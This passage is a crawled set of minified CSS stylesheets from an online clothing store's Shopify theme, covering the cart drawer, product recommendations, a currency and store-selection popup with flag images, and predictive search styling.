.selected{width:100%}cart-drawer .drawer__inner .custom_card_recommendation .custom_drop_down_size .sizeoptions{width:100%}cart-drawer .drawer__inner .custom_card_recommendation .custom_drop_down_size .sizeoptions .sizeoptionslist{width:calc(100% - 115px);min-width:calc(100% - 115px)}cart-drawer .drawer__inner .custom_card_recommendation .custom_drop_down_size{justify-content:space-between;padding-top:8px}.slideshowcomp{position:unset}.slider-mobile-gutter{overflow-x:clip}.compbtncontainer{top:12px;right:20px;position:absolute;display:flex;margin-top:20px}.complementary-products .complementary-products_wrapper{position:relative}.complementary-products__container .summary__title{text-align:left}.compbtncontainer .swiper-button-next:after,.compbtncontainer .swiper-button-prev:after{display:none}.compbtncontainer .swiper-button-next{left:10px;justify-content:flex-end;height:10px;width:8px}.compbtncontainer .swiper-button-prev{left:-30px;height:10px;width:8px}.compbtncontainer .swiper-button-next svg,.compbtncontainer .swiper-button-prev svg{width:8px;height:10px}.custom_drop_down_size .sizeoptions .sizeoptionslist{width:82px;max-width:82px}}.sizeoptionslist.maysizeoptionslist{top:10px!important;width:109px}.custom_main_complementary_card_product.addedincart{display:none}@media all and (min-width:991px){.custom_complementary_addproductdrawer,.custom_freeproduct_addproductdrawer{width:50px!important}.complementary-products__container .card--horizontal .card__inner{width:100px!important;height:100px!important;min-width:100px!important;max-width:100px!important}}
/*# sourceMappingURL=/cdn/shop/t/341/assets/component-complementary-products.css.map?v=91476520198868573071692451537 */


--- FILE ---
content_type: text/css
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/component-cart-drawer.css?v=159647677558874787371695101440
body_size: 2533
content:
cart-drawer .main-content-container::-webkit-scrollbar{width:0px}cart-drawer .main-content-container::-webkit-scrollbar-track{box-shadow:inset 0 0 5px gray;border-radius:10px}cart-drawer .main-content-container::-webkit-scrollbar-thumb{background:#212121;border-radius:10px}cart-drawer .main-content-container::-webkit-scrollbar-thumb:hover{background:#b30000}.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;background-color:rgba(var(--color-foreground),.5);transition:visibility var(--duration-default) ease}.drawer.active{visibility:visible}.drawer__inner{height:100%;max-width:520px;width:100%;margin-left:auto;margin-right:0;padding:0 40px;border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;width:100%;padding:0;background-color:rgb(var(--color-background));overflow:auto;display:flex;flex-direction:column}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:auto 1fr;align-items:start;padding:0 40px}cart-drawer:not(.is-empty) .cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{display:none}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem 0;display:flex;justify-content:space-between;align-items:center}.drawer__heading{margin:0 0 1rem}.drawer__close{display:inline-block;padding:0;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:relative;top:0;right:0;color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer;margin-bottom:1rem}.cart-drawer__warnings .drawer__close{right:5px}.drawer__close svg{height:2.4rem;width:2.4rem}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:15px 0 0rem}cart-drawer-items.is-empty+.drawer__footer{display:none}.drawer__footer>details{margin-top:-1.5rem;border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>details+.cart-drawer__footer{padding-top:1.5rem}.drawer__footer .cart-drawer__footer{margin-bottom:14px}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items,.cart-drawer tbody{display:block;width:100%}.cart-drawer thead{display:inline-table;width:100%;position:sticky;top:0;z-index:2;background-color:rgb(var(--color-base-background-1))}cart-drawer-items{margin-top:30px}@media screen and (max-height: 650px){cart-drawer-items{overflow:visible}.drawer__inner{overflow:scroll}}.cart-drawer .cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:10px;row-gap:2px;margin-bottom:30px;margin-top:30px}.cart-drawer .cart-item:last-child{margin-bottom:1rem}.cart-drawer .cart-item__media{grid-row:1 / 3}.cart-drawer .cart-item__image{max-width:100%}.cart-drawer .cart-items thead{margin-bottom:.5rem}.cart-drawer .cart-items thead th:first-child,.cart-drawer .cart-items thead th:last-child{width:0;padding:0}.cart-drawer .cart-items thead th:nth-child(2){width:50%;padding-left:0}.cart-drawer .cart-items thead tr{display:table-row;margin-bottom:0}.cart-drawer .cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-drawer .cart-item:last-child{margin-bottom:1.5rem}.cart-drawer .cart-item .loading-overlay{right:5px;padding-top:4.5rem}.cart-drawer .cart-items td{padding-top:0rem}.cart-drawer .cart-item>td+td{padding-left:0rem}.cart-drawer .cart-item__details{width:auto;grid-column:2 / 4}.cart-drawer .cart-item__totals{cursor:pointer;display:flex;align-items:flex-end;justify-content:flex-end;flex-direction:column}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0;line-height:26px}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices{display:flex;flex-direction:column;gap:.6rem}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer .cart-items .cart-item__quantity{padding-top:0;grid-column:2 / 5}@media screen and (max-width: 749px){.cart-drawer .cart-item cart-remove-button{margin-left:0;margin-top:4px}}.cart-drawer__footer>*+*{margin-top:1rem}.cart-drawer .totals{justify-content:space-between}.cart-drawer .price{line-height:26px}.cart-drawer .cartbundleitem,.cart-item__discounted-prices .price{line-height:1.6}.cart-drawer .tax-note{margin:0 0 8px auto;text-align:left}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer .cart__checkout-button{max-width:none}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}cart-drawer .cart-drawer .drawer__inner .drawer__header .drawer__heading{padding-top:4px;margin-bottom:0}cart-drawer .cart-drawer .drawer__inner .drawer__header{padding-bottom:12px}cart-drawer .cart-drawer .drawer__inner .main-progress-bar-container cart-drawer-items .drawer__contents .drawer__cart-items-wrapper .cart-item .cart-item__media{margin:13px 0}cart-drawer .cart-drawer .drawer__inner .main-progress-bar-container{margin-bottom:41px}cart-drawer .cart-drawer .drawer__inner .drawer__footer .cart-drawer__footer .totals:nth-child(2){margin-top:19px}cart-drawer .cart-drawer .drawer__inner .drawer__footer .cart-drawer__footer .totals:nth-child(3){margin-top:30px}cart-drawer .cart-drawer .drawer__inner .drawer__footer .cart-drawer__footer{margin-bottom:15px}cart-drawer .cart-drawer .drawer__inner .drawer__header{max-width:440px}cart-drawer .cart-drawer .drawer__inner .drawer__inner-empty{max-width:440px}cart-drawer .cart-drawer .drawer__inner .popular_products_container{max-width:480px}}cart-drawer-items::-webkit-scrollbar{width:3px}cart-drawer-items::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}cart-drawer-items::-webkit-scrollbar-track-piece{margin-top:31px}progress{border:none;border-radius:20px}cart-drawer .custom-header-container{border-bottom:1px solid #f1f1f1;max-height:95px;padding:24px 0}.cart-item__media .cart-item__image{position:absolute!important;width:100%!important;height:100%!important;object-fit:cover!important;object-position:center!important}.cart-item__media{aspect-ratio:1;height:100px;width:100px;overflow:hidden;padding-top:0!important}.main-progress-bar-container{margin-bottom:30px}.main-progress-bar-container .progress-bar-label{margin:18px auto 10px;text-align:center}.progress--bar{position:relative;display:flex;align-items:center}progress[value]{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%;position:relative}progress[value]::-webkit-progress-bar{background-color:#82533a20;height:10px;border-radius:20px}progress[value]::-moz-progress-bar{background-color:#82533a;height:10px;border-radius:20px}progress[value]::-webkit-progress-value{background-color:#82533a;height:10px;border-radius:20px}.cart-items .cart-item__details>.product-option{margin-top:0;color:#212121}.cart-items .cart-item__details dl .product-option{margin-bottom:2px;color:#63666a}.cart-item__details>*+*{margin-top:0}cart-remove-button{margin-left:auto!important}.cart-item__name{color:#212121}.cart-item__media .cart-item__link:hover{text-decoration:none}.main-content-container-drawer{display:block;margin-top:30px;margin-bottom:30px;border-radius:6px;background:#f5f1ea;padding:24px 20px;width:100%}cart-drawer .main-content-container{overflow-y:auto;height:100%}.drawer__inner-empty .cart-drawer__warnings .cart-drawer__empty-content .cart__empty-text{padding-top:0;margin-bottom:11px}.drawer__inner-empty .cart-drawer__warnings .cart-drawer__empty-content div.body_2{margin-bottom:27px;color:#63666a}.drawer__inner .custom_card_recommendation{display:flex;margin-bottom:20px}.drawer__inner .custom_card_recommendation .custom_card_recommendation_media{min-width:100px;min-height:100%;height:100px;width:100px;position:relative}.drawer__inner .custom_card_recommendation .custom_card_recommendation_media img{height:100%;object-fit:cover;object-position:center}.drawer__inner .custom_card_recommendation .card_recommendation_container{width:100%;margin-left:10px;display:flex;flex-direction:column}.drawer__inner .custom_card_recommendation .custom_drop_down_size{display:flex;position:relative;width:fit-content;margin:-30px 0 0 auto;justify-content:end;align-items:end}.drawer__inner .custom_card_recommendation .custom_drop_down_size .sizeoptions{position:absolute;left:0;top:50px;width:92px;z-index:9;background:#fff;padding:0 10px}.drawer__inner .custom_card_recommendation .custom_drop_down_size .sizeoptions ul{padding-left:0;list-style:none}.drawer__inner .custom_card_recommendation .card_recommendation_container .card_recommendation_title{margin-bottom:4px}.drawer__inner .custom_card_recommendation .card_recommendation_container .custom_product_variant_container{margin-top:16px;padding-bottom:10px;width:50%}.main-card-recommendation .custom_drop_down_size .custom_complementary_addproduct{width:fit-content;padding:0 20px;color:#fff}.custom_card_recommendation .main-card-recommendation{width:100%}.cart-item__quantity-wrapper .select{width:82px;height:40px;padding:0 25px;border:1px solid #63666a30;-webkit-appearance:none;appearance:none}.cart-drawer__empty-content .mobile_cta_1:hover{border-bottom:0px solid #000;color:#fff;background:#212121}.cart-drawer__empty-content .mobile_cta_1{padding:17px 60px;border-bottom:0px solid #000;margin-bottom:25px;color:#909b9f;width:80%;margin-left:auto;margin-right:auto;background:#38393a;display:block;color:#fff}.cart-drawer__empty-content .mobile_cta_1.button{padding:8px 0;margin-bottom:25px;margin-top:28px;border-bottom:none;background:#38393a;color:#fff;width:80%;display:flex}.cart-drawer__empty-content .mobile_cta_1.button:hover{color:#fff;background:#000;border-bottom:none}.desktop-button{display:block}.mobile-button{display:none}.you-may-like-heading{margin:40px auto;width:fit-content}.you-got-free-product{margin:40px auto;width:fit-content;text-align:center}.cart_custom_product_variant_container{margin-top:12px!important}.cart_product_slider{overflow:hidden;width:100%}.drawer__inner .popular_products_title{text-align:center;margin-bottom:33px;padding-top:40px}.popular_products_container{max-width:520px;padding-left:0}.popular_products_container .cart_product_slider .swiper-wrapper .cart_product_item{width:193px}.popular_products_container .cart_product_slider .swiper-wrapper .cart_product_item .cart_product_image_container{position:relative;padding-top:113.073876%;overflow:hidden}.popular_products_container .cart_product_slider .swiper-wrapper .cart_product_item .cart_product_image_container:hover .product-form form .sticky-addcart{transform:translateY(0);transition:all .2s ease-in-out}.popular_products_container .cart_product_slider .swiper-wrapper .cart_product_item .cart_product_image_container:focus .product-form form .sticky-addcart{transform:translateY(0);transition:all .2s ease-in-out}.popular_products_container .cart_product_slider .swiper-wrapper .cart_product_item .cart_product_image_container img{position:absolute;top:0;left:0;height:100%;width:100%}.popular_products_container .cart_product_slider .swiper-wrapper .cart_product_item .cart_product_image_container .product-form form .sticky-addcart{transform:translateY(120%);transition:all .2s ease-in-out;cursor:pointer;padding:0;border:none;min-height:50px;display:flex;background:#212121;color:#fff;align-items:center;justify-content:center;position:absolute;bottom:0;left:0;width:100%}.popular_products_container .cart_product_slider .swiper-wrapper .cart_product_item .cart_product_image_container .product-form form .sticky-addcart:hover{background:#000}.popular_products_container .cart_product_slider .swiper-wrapper .cart_product_item .cart_product_image_container .swym-button{height:50px;width:50px;display:flex;align-items:center;justify-content:center;position:absolute;right:0;top:0}.cartsizeoptionslist.show{display:block!important}.cart-item__discounted-prices_bundle{gap:6px;justify-content:flex-start;display:flex;flex-wrap:wrap;flex-direction:row-reverse}@media screen and (max-width: 768px){.cart-item__discounted-prices_bundle{gap:0px;flex-direction:column-reverse}.drawer__inner .custom_card_recommendation .card_recommendation_container .custom_product_variant_container{padding-bottom:8px}.drawer__inner .custom_card_recommendation .card_recommendation_container .custom_product_variant_container{width:100%}.drawer__inner{padding:0 20px}cart-drawer>.cart-drawer{width:100%;max-width:100%}cart-drawer .cart-drawer .drawer__inner .main-content-container .main-content-container-drawer .logo-container{width:102px}cart-drawer .cart-drawer .drawer__inner .main-content-container .main-content-container-drawer .logo-container img{width:100%}cart-drawer.is-empty .drawer__inner{padding:0}cart-drawer.is-empty .drawer__inner .drawer__header{padding-left:20px;padding-right:20px}cart-drawer .cart-drawer .drawer__inner .drawer__header{max-width:100%}cart-drawer .cart-drawer .drawer__inner .drawer__inner-empty{max-width:100%!important}cart-drawer .cart-drawer .drawer__inner .popular_products_container{max-width:480px}.desktop-button{display:none}.mobile-button{display:block}.cart-drawer,.cart-drawer .drawer__inner,.popular_products_container{max-width:100vw;width:100%;min-width:100%}.drawer__footer{padding:15px 0 0}.drawer__footer .custom_card_recommendation .custom_drop_down_size{margin:auto 0 0 auto}.custom-header-container{padding:16px 20px}.main-progress-bar-container{margin-bottom:26px}.custom-header-container .drawer__heading{margin:0}.is-empty .cart-drawer .drawer__inner{overflow-y:auto}.drawer__inner-empty{padding:0 20px;overflow:unset}.popular_products_container{padding-left:20px;padding-bottom:89px}.drawer__inner-empty .cart-drawer__warnings .cart-drawer__empty-content .cart__empty-text{margin:0;padding:30px 0 12px}.drawer__inner-empty .cart-drawer__warnings .cart-drawer__empty-content div.body_2{margin:0 auto 29px}.cart-drawer__empty-content .mobile_cta_1.button{margin-top:28px;margin-bottom:41px;border-top:1px solid #f1f1f1}.cart-drawer__empty-content a:nth-last-child{border-bottom:1px solid #f1f1f1;display:flex;align-items:center;justify-content:center;text-align:center}.cart-drawer .cart-item{gap:8px}.cart-drawer .cart-item>td+td{padding-left:0}.main-content-container{padding-bottom:35px}.main-content-container-drawer{margin-top:18px;margin-bottom:20px;padding:24px 4px}.main-content-container-drawer strong{font-size:10.65px;line-height:21px;font-weight:600;font-family:pangea;letter-spacing:.32px}.main-content-container-drawer span{font-size:9.83px;line-height:16px;font-weight:400;font-family:pangea;letter-spacing:.64px}.custom_complementary_addproduct{width:115px;color:#fff;padding:20px 10px}.drawer__inner .custom_card_recommendation .custom_drop_down_size{margin:0;width:100%;justify-content:flex-start}.drawer__inner .custom_card_recommendation .card_recommendation_container{width:100%}.drawer__inner .custom_card_recommendation{margin-bottom:30px}.cart-drawer__footer .totals{padding:2px 0!important}.is-empty .custom-header-container .drawer__close{right:10px}}.drawer__inner .custom_card_recommendation .custom_drop_down_size .sizeoptions .sizeoptionslist{background:#fff none repeat scroll 0 0;display:none;list-style:none;padding:0;position:absolute;left:0;top:0;width:109px;min-width:92px;border:1px solid #63666a30;z-index:99;margin-top:0;overflow:hidden}.drawer__inner .custom_card_recommendation .custom_drop_down_size .sizeoptions .sizeoptionslist li{padding:5px;display:block;text-decoration:none;color:#212121}.drawer__inner.custom_card_recommendation .custom_drop_down_size.sizeoptions.sizeoptionslistli: hover{background:#3179ac;color:#fff;transition:.2s ease}.drawer__inner .custom_card_recommendation .custom_drop_down_size .sizeoptions .sizeoptionslist li:hover{background-color:#f1f1f1;cursor:pointer}cart-drawer>.cart-drawer{max-width:520px;width:100%}.cart-item__discounted-prices .cart-item__old-price .money{text-decoration:line-through!important}cart-drawer afterpay-placement{display:none!important}cart-drawer.is-empty .custom-recomm-content-container{display:none}cart-drawer .main-content-container{overflow-x:hidden!important}
/*# sourceMappingURL=/cdn/shop/t/341/assets/component-cart-drawer.css.map?v=159647677558874787371695101440 */


--- FILE ---
content_type: text/css
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/store-selection-popup.css?v=37104895554787093521754307740
body_size: 6704
content:
.store-selecetion-popup{position:fixed;top:0;left:0;padding:0 20px;width:100%;height:100%;background-color:#00000080;z-index:1000;display:flex;justify-content:center;align-items:center}.store-selecetion-popup .store-selection-popup--inner .store-selection .store-selection-ctrl-content .store-shop{font-size:12px;font-weight:400;font-family:Pangea;line-height:20px;letter-spacing:.32px}.store-selecetion-popup .store-selection-popup--inner .store-selection .store-selection-ctrl .store-selection-ctrl-content .store--name{font-family:Pangea;font-weight:400;font-size:14px;line-height:200.5%;letter-spacing:.96px}.store-selecetion-popup .store-selection-popup--inner .store-selection .store-selection-ctrl-content .store-country{font-size:14px;font-weight:400;font-family:Pangea;line-height:20px;letter-spacing:.32px}.store-selection-popup--inner{width:auto;padding:76px 15px 55px;background-color:#fff;position:relative}.store-selection-popup--inner h3{font-size:14px;text-align:center;text-transform:uppercase;margin-bottom:30px}.store-selection-popup--inner .title{margin-bottom:24px;margin-top:0!important;text-align:center;padding:0 30px}.store-selection-popup--inner .content{margin-bottom:40px;text-align:center}.store-selection-popup--button{text-transform:uppercase;padding:18.5px 15px;width:100%;background:#38393a;color:#fff;border:1px solid #38393a}.store-selection{margin-bottom:22px;position:relative}.store-selection-ctrl{background-color:transparent;border:1px solid #2d406b;color:#2d406b;text-align:left;display:flex;justify-content:space-between;padding:4px 8px 4px 19px;align-items:center;width:100%}.store-selection-ctrl-content strong{display:block}.store-selection-ctrl-icon:before{content:"";width:2px;height:30px;display:block;background-color:#ccc;margin-right:8px}.store-selection-ctrl-icon{display:flex;flex-direction:row;align-items:center}.store-selection-ctrl-icon span{width:20px;height:20px}.store-selection-list{position:absolute;top:100%;left:0;width:100%;border:1px solid #2d406b;background-color:#fff;visibility:hidden;opacity:0;transition:.2s}.store-selection-list.is-open{visibility:visible;opacity:1;transition:.2s}.store-selection-list-item{color:#2d406b;padding:15px;cursor:pointer}.store-selection-list-item:hover{background-color:#2d406b;color:#fff}.store-selection-list-item:not(:last-child){border-bottom:1px solid #2d406b}.visiting-from--dropdown{display:flex;justify-content:start;align-items:center;cursor:pointer;flex-wrap:wrap;margin-bottom:30px}.visiting-from--text{word-brek:break-all}.visiting-from--dropdown img{width:10px;height:10px;margin-left:5px;position:relative}.store-selection-popup--close{position:absolute;top:16px;right:16px;cursor:pointer}.store-selection-list-item,.store--name,.visiting-from--text{position:relative;padding-left:45px}.store--name,.visiting-from--text{padding-left:30px}.store-selection-list-item:before,.store--name:before{content:"";position:absolute;left:15px;width:20px;height:15px;transform:translateY(42%);background-repeat:no-repeat;background-size:100% 100%}.store--name:before{left:0}.store-country.store--name:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/aud.png)}.store-selection-list-item.usa:before,.store--name.usa:before{background-image:url([data-uri])}.store-selection-list-item.nz:before,.store--name.nz:before{background-image:url([data-uri])}.store-selection-list-item.au:before,.store--name.au:before{background-image:url([data-uri])}.store-selection-list-item.int:before,.store--name.int:before{background-image:url([data-uri])}.store-selection-list-item.cad:before,.store--name.cad:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/cad.png)}.store-selection-list-item.sgd:before,.store--name.sgd:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/sgd.png)}.store-selection-list-item.euro:before,.store--name.euro:before{background-image:url(/cdn/shop/files/Flag_of_the_Netherlands_1.png?v=1753950216)}.store-selection-list-item.europe:before,.store--name.europe:before{background-image:url(/cdn/shop/files/Flag_of_Europe_1.png?v=1753953216)}.store-selection-list-item.gbp:before,.store--name.gbp:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/gbp.png)}.store-country.store--name.nz:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/nzd.png)!important}.store-country.store--name.au:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/aud.png)!important}.store-country.store--name.cad:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/cad.png)!important}.store-country.store--name.eur:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/eur.png)!important}.store-country.store--name.gbp:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/gbp.png)!important}.store-country.store--name.sgd:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/sgd.png)!important}.store-country.store--name.usd:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/usd.png)!important}.flags-aud span{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/aud.png)}.flags-cad span{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/cad.png)}.flags-eur span{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/eur.png)}.flags-gbp span{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/gbp.png)}.flags-nzd span{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/nzd.png)}.flags-sgd span{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/sgd.png)}.flags-usd span{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/usd.png)}.flags-hkd span{background-image:url(/cdn/shop/files/hk-flag_48x32_143e87ac-dc7d-41d7-81a2-0a57c3d660fe.jpg?v=1643031012)}.flags-jpy span{background-image:url(/cdn/shop/files/images_48x32_3ff5f67b-1ba8-4d13-9294-c6db9c5b0ca0.png?v=1643031013)}.current-country:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/aud.png)}.current-country.nz:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/nzd.png)!important}.current-country.au:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/aud.png)!important}.current-country.cad:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/cad.png)!important}.current-country.eur:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/eur.png)!important}.current-country.gbp:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/gbp.png)!important}.current-country.sgd:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/sgd.png)!important}.current-country.usd:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/usd.png)!important}.current-country.int:before{background-image:url([data-uri])!important}.store-selection-ctrl-mobile .store--name.nz:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/nzd.png)!important}.store-selection-ctrl-mobile .store--name.au:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/aud.png)!important}.store-selection-ctrl-mobile .store--name.us:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/usd.png)!important}.store-selection-ctrl-mobile .store--name.int:before{background-image:url([data-uri])!important}.promo-bar__right .current-country:before{content:"";display:block;position:absolute;top:50%;z-index:9999999;border:1px solid #fff;border-radius:100px;left:7px;width:20px;height:20px;transform:translateY(-50%);background-repeat:no-repeat;background-size:100% 100%}.hc-currency-flags span{background-repeat:no-repeat;background-size:30px;background-position:center;height:16px;width:16px;display:inline-block;border-radius:10px;transform:translateY(3px);margin-right:4px}.promo-bar__right .visiting-from--dropdown,.promo-bar__inner .visiting-from--dropdown.mobile{margin-bottom:0}.visiting-from--dropdown svg{fill:#2d406b}@media (min-width: 992px){.promo-bar__inner .visiting-from--dropdown.mobile{display:none}.store-selecetion-popup-mobile{display:none!important}}@media (max-width: 991px){.custom-store-mobile-popup{display:block}.promo-bar__right .visiting-from--dropdown{display:none}.promo-bar__inner .visiting-from--dropdown.mobile{width:100px;position:absolute;left:15px}.store-selection-list{z-index:9;height:100%;min-height:144px;overflow:scroll}.store-selecetion-popup{padding:0}.store-selection-popup--inner{padding:36px 25px 20px}.store-selection-popup--inner{width:100%;position:fixed;bottom:0;border-top-left-radius:20px;border-top-right-radius:20px}}@media (min-width: 552px){.store-selection-popup--inner{width:545px;padding:40px 75.5px 72px}.store-selecetion-popup .store-selection-popup--inner .title{margin-top:36px!important;padding:0 12px}.store-selecetion-popup .store-selection-popup--inner .content{padding:0 26px;margin-bottom:24px}.store-selection-popup--close{position:absolute;top:14px;right:14px;cursor:pointer}}.store-selection-popup--button{cursor:pointer}.store-currency{padding-left:0!important}
/*# sourceMappingURL=/cdn/shop/t/341/assets/store-selection-popup.css.map?v=37104895554787093521754307740 */


--- FILE ---
content_type: text/css
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/component-predictive-search.css?v=43133539649424521051692451537
body_size: 464
content:
.predictive-search{display:none;position:fixed;top:150px;left:0rem;border-width:var(--popup-border-width);border-style:solid;border-color:#fff;background-color:rgb(var(--color-background));z-index:3;border-bottom-right-radius:var(--popup-corner-radius);border-bottom-left-radius:var(--popup-corner-radius);overflow-y:auto;-webkit-overflow-scrolling:touch}.predictive-search--search-template{z-index:2;width:100%}.predictive-search__results-groups-wrapper{display:flex;padding-top:30px}.predictive-search__result-group-wrapper-empty{display:block!important}.seeallresults{padding-bottom:10rem;width:100%;text-align:center;padding-top:40px}@media screen and (max-width: 749px){.predictive-search--header{right:0;left:0;top:100%}.predictive-search__results-groups-wrapper{flex-direction:column}.predictive-search__results-groups-wrapper:not(.predictive-search__results-groups-wrapper--no-suggestions){gap:2rem}}@media screen and (min-width: 750px){.predictive-search{border-top:none;width:100%;padding:0 5rem}.header predictive-search{position:relative}}predictive-search[open] .predictive-search,predictive-search[loading] .predictive-search{display:block}.predictive-search__result-group{display:flex;flex-direction:column;flex:1 1 auto;gap:2rem}.predictive-search__result-group:first-child .predictive-search__pages-wrapper{display:none}@media screen and (min-width: 750px){.predictive-search__results-groups-wrapper--no-products .predictive-search__result-group:nth-child(2),.predictive-search__result-group:last-child .predictive-search__pages-wrapper{display:none}.predictive-search__result-group:first-child .predictive-search__pages-wrapper{display:initial}.predictive-search__result-group:first-child{flex:0 0 24rem}.predictive-search__results-groups-wrapper--no-products .predictive-search__result-group:first-child,.predictive-search__result-group:only-child{flex-grow:1}.custom_predictive_search_results_products_list .predictive-search__list-item{width:calc(25% - 15px);margin-bottom:auto;margin-right:20px}}@media all and (min-width:1441px){.predictive-search__result-group:first-child{flex:0 0 45rem}.predictive-search__result-group-empty{flex:0 0 100%!important}.custom_predictive_search_results_products_list .predictive-search__list-item{width:calc(25% - 19px);margin-bottom:auto;margin-right:25px}}.predictive-search__heading{margin:0rem;padding:1.5rem 0 .75rem;color:rgba(var(--color-foreground),.7)}predictive-search .spinner{width:1.5rem;height:1.5rem;line-height:0}predictive-search:not([loading]) .predictive-search__loading-state,predictive-search:not([loading]) .predictive-search-status__loading{display:none}predictive-search[loading] .predictive-search__loading-state{display:flex;justify-content:center;padding:1rem}predictive-search[loading] .predictive-search__search-for-button{display:none}predictive-search[loading] .predictive-search__results-groups-wrapper~.predictive-search__loading-state{display:none}predictive-search[loading] .predictive-search__results-groups-wrapper~.predictive-search__search-for-button{display:initial}.predictive-search__item{display:flex;padding:1rem 2rem 0px 0px;text-align:left;text-decoration:none;width:100%}.predictive_custom_search__item{text-align:left;text-decoration:none;width:100%}.custom_predictive_search_results_products_list .predictive-search__list-item:nth-last-child(1){margin-right:0}.custom_predictive_search_results_products_list{display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap;padding-top:20px}.predictive-search__item-content{grid-area:product-content;display:flex;flex-direction:column}.predictive-search__item-content--centered{justify-content:center}.predictive-search__item-vendor{font-size:.9rem}.predictive-search__item-heading{margin:0;text-transform:capitalize}.predictive-search__item-query-result *:not(mark){font-family:pangea;font-weight:300;font-size:13px;line-height:200.5%}.predictive-search__item-query-result mark{color:#212121;font-family:pangea;font-weight:700;font-size:13px;line-height:200.5%}.predictive-search__item-query-result mark{background-color:transparent}.predictive-search__item .price{color:rgba(var(--color-foreground),.7);font-size:1.2rem}.predictive-search__item-vendor+.predictive-search__item-heading,.predictive-search .price{margin-top:.5rem}.predictive-search__item--term{justify-content:space-between;align-items:center;padding:1.3rem 2rem;word-break:break-all;line-height:calc(1 + .4 / var(--font-body-scale))}@media screen and (min-width: 750px){.predictive-search__item--term{padding-top:1rem;padding-bottom:1rem}.search__button.search_custom_button{display:flex!important}}.predictive-search__item--term .icon-arrow{width:calc(var(--font-heading-scale) * 1.4rem);height:calc(var(--font-heading-scale) * 1.4rem);flex-shrink:0;margin-left:calc(var(--font-heading-scale) * 